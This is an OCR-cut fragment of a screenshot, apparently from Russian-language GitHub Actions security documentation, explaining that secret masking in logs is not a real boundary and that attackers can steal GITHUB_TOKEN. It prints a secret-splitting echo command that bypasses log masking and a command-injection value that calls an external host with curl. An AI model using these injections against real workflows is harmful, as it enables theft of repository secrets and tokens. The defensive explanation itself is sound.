
GitHub Actions
автоматически скрывает секре
является реальной границей безопасности, та
отправлены в журнал. Например, скрытые с
${SOME_SECRET:0:4}; echo ${SOME_SECRET:4:200};
может выполнять произвольные команды, он 
отправки секретов или других данных репози
Кража
GITHUB_TOKEN
задания
Злоумышленник может украсть
GITHUB_TOKEN
GitHub Actions автоматически получает созд
которые ограничены только репозиторием, с
действия маркера истекает после завершения
действия токен больше ничем не поможет зл
ограничение, злоумышленники могут автомати
секунды путем вызова управляемого злоумыш
например:
a"; set +e; curl http://example.com